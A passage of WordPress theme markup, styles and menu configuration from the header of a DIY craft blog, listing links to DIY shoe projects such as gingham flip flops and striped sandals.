			    }.tdi_47 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_47 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_47 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_47 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_47 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .entry-review-stars{
					display: inline-block;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .block-mega-child-cats{
					width: 160px;
				}.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_47 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_47 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","category_id":"970","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_47"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "tdb_header_mega_menu";
block_tdi_47.post_count = "5";
block_tdi_47.found_posts = "20";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "4";
tdBlocksArray.push(block_tdi_47);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_47 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/gingham-flip-flops-diy/" rel="bookmark" class="td-image-wrap " title="Gingham Flip Flops DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2017/05/GINGHAM-BOW-FLIP-FLOPS-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/gingham-flip-flops-diy/" rel="bookmark" title="Gingham Flip Flops DIY">Gingham Flip Flops DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-24T07:32:32-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-striped-sandals/" rel="bookmark" class="td-image-wrap " title="DIY Striped Sandals Your Perfect Summer Shoe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/STRIPED-SANDALS-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-striped-sandals/" rel="bookmark" title="DIY Striped Sandals Your Perfect Summer Shoe">DIY Striped Sandals Your Perfect Summer Shoe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-11T03:08:20-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/eyelet-diy-flip-flops/" rel="bookmark" class="td-image-wrap " title="Eyelet DIY Flip Flops" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/07/EYELET-FLIP-FLOPS-800X800.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/eyelet-diy-flip-flops/" rel="bookmark" title="Eyelet DIY Flip Flops">Eyelet DIY Flip Flops</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-13T21:26:16-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/chanel-inspired-flip-flops-diy/" rel="bookmark" class="td-image-wrap " title="CHANEL INSPIRED FLIP FLOPS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/06/chanel-inspired-flip-flops.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/chanel-inspired-flip-flops-diy/" rel="bookmark" title="CHANEL INSPIRED FLIP FLOPS">CHANEL INSPIRED FLIP FLOPS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-19T19:36:22-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/vans-custom-culture-contest/" rel="bookmark" class="td-image-wrap " title="VANS CUSTOM CULTURE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/01/vans-custom-culture.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/vans-custom-culture-contest/" rel="bookmark" title="VANS CUSTOM CULTURE">VANS CUSTOM CULTURE</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-05T14:59:30-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17148"><a title="Most recent DIY projects and blog posts" href="https://www.trinketsinbloom.com/blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_48 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_48 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_48 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_48{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_48 .tdb-search-txt{
                    top: 0px;
                }.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_48 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_48 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_48 .tdb-drop-down-search-inner,
                .tdi_48 .tdb-search-form,
                .tdi_48 .tdb-aj-search{
                    margin-left: auto;
